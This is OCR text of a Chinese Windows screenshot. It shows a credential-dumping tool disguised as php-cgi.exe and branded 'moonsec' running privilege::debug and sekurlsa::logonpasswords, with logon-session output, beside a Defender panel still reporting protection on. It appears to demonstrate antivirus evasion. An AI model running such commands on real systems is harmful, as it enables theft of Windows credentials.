 共享 查看 管理
本地磁盘 (C:) › PHP5433
搜索"PHP5433"
名称 修改日期 类型 大小
php-cgi.exe 2020/8/21 22:23 应用程序 1,318 KB
moonsec 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>C:\PHP5433\php-cgi.exe
www.moonsec.com moonsec 2.2.0 (x64) #19041 Aug 21 2020 22:23:18
moonsec # privilege::debug
Privilege '20' OK
moonsec # sekurlsa::logonpasswords
Authentication Id : 0 ; 13588813 (00000000:00cf594d)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/8/22 11:28:56
SID : S-1-5-90-0-3
msv :
tspkg :
wdigest :
* Username : WIN-FHOQSB51A6Q$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 13588797 (00000000:00cf593d)
器 (D:) SS
C:)
1 个项目
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
激活 Windows
转到"设置"以激活 Window